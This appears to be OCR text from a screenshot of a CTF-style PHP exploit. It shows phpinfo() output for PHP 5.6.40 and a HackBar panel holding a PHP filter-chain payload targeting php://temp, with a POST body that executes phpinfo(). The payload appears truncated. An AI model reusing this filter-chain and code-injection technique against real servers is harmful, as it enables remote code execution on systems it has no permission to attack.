 PHP Version 5.6.40
php
System
Linux push-b99fa62bea1a418f 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86_64
Build Date
Jan 23 2019 00:09:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-R…
Value
1